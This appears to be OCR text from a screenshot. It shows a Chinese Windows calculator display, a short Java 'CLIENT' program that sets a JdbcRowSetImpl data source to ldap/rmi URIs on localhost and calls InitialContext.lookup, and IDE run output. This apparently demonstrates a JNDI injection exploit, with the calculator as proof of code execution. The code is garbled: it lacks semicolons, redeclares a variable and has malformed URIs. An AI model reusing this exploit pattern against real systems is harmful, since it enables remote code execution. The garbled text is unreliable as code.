 计算器
标准
0
MC MR M+ M- MS M
% ²√x x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
import com.sun.rowset.JdbcRowSetImpl
import javax.naming.Context
import javax.naming.InitialContext;
import javax.swing.*;
public class CLIENT {
public static void main(String[] args) throws Exception {
JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl()
JdbcRowSetImpl_inc.setDataSourceName("ldap: 127.0.0.1:1099 aa")
JdbcRowSetImpl_inc.setAutoCommit(true);
String uri = "ldap: 127.0.0.1:1389 aa";
String uri = "rmi: 127.0.0.1:1099 aa";
Context ctx = new InitialContext();
ctx.lookup(uri);
}
CLIENT main()
Run: CLIENT ×
D:\Java\jdk1.8.0_161\bin\java.exe ...
Process finished with exit code 0